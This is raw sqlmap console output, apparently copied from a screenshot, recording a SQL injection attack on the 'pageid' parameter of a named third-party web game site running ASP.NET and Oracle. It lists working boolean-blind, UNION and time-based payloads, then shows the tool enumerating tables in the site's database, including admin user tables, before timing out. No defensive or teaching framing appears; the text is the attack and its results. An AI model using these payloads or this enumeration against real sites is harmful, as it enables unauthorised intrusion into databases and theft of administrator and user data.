 管理员: sqlmap.py
Parameter: pageid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pageid=180 AND 7283=7283
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: pageid=180 UNION ALL SELECT CHR(113)||CHR(117)||CHR(111)||CHR(117)|
|CHR(113)||CHR(101)||CHR(83)||CHR(71)||CHR(68)||CHR(98)||CHR(106)||CHR(103)||CHR
(67)||CHR(70)||CHR(110)||CHR(113)||CHR(109)||CHR(121)||CHR(110)||CHR(113),71 FRO
M DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: pageid=180 AND 4194=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2
,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)
---
[13:11:00] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[13:11:00] [INFO] fetching tables for database: 'WEBGAME'
[13:11:00] [INFO] heuristics detected web page charset 'GB2312'
[13:11:00] [INFO] the SQL query used returns 200 entries
[13:11:16] [INFO] retrieved: "ACCOUNTLEVELLOG"
[13:11:18] [INFO] retrieved: "ADMINMANAGER"
[13:11:19] [INFO] retrieved: "ADMINUSER"
[13:11:21] [INFO] retrieved: "ADMIUSERINFO"
[13:11:23] [INFO] retrieved: "ARTICLECLASS"
[13:11:28] [INFO] retrieved: "BLACKUSERINFO"
[13:11:58] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[13:12:29] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[13:13:01] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[13:13:32] [ERROR] thread MainThread: connection timed out to the target URL or
proxy
Database: WEBGAME
[6 tables]
+-----------------+
| ACCOUNTLEVELLOG |
| ADMINMANAGER    |
| ADMINUSER       |
| ADMIUSERINFO    |
| ARTICLECLASS    |
| BLACKUSERINFO   |
+-----------------+
[13:13:32] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 7 times
[13:13:32] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\youxi.baomihua.com'
[*] shutting down at 13:13:32
D:\Python27\sqlmap>